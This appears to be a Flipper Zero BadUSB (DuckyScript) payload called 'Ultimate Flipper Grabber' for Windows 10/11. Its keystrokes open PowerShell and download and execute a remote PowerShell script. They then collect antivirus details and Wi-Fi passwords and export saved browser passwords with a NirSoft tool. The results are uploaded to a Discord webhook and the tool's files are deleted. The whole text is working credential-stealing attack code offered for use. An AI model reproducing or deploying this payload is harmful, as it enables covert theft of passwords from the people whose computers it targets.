 REM Title: Ultimate Flipper Grabber
REM Author: blobs0 (https://github.com/blobs0/Ultimate-Flipper-Grabber)
REM Credit Discord webhooks functions :I-am-jakoby
REM Credit Wifi grabber : 7h30th3r0n3 and the0bone
REM Credit Password Nirsoft : moosehadley
REM Target:  Windows 10/11 (7/8 not tested)
REM Supported Layout keyboard: US/FR/DE
REM Version: 1.1
REM Category: Grabber
REM Extrait l'antivirus, les mots de passe wifi et de navigateur vers un webhook discord.
DELAY 2000
GUI r
DELAY 1000
STRING powershell
ENTER
DELAY 1000
REM edit your webhook here
STRING $DiscordUrl = 'Your-Discord-Webhook'
ENTER
STRING iex ((New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/blobs0/Ultimate-Flipper-Grabber/main/payload.ps1'))
ENTER
DELAY 500
STRING version-av
ENTER
STRING Wifi
ENTER
STRING Get-Nirsoft
ENTER
DELAY 5000
STRING wbpv28821@
ENTER
STRING .\WebBrowserPassView.exe
ENTER
DELAY 3000
CTRL A
CTRL S
DELAY 1000
STRING export
ENTER
DELAY 1000
ALT F4
DELAY 800
STRING Upload-Discord -file "C:\temp\export.txt" -text "Browser password :"
ENTER
STRING Del-Nirsoft-File
ENTER
STRING EXIT
ENTER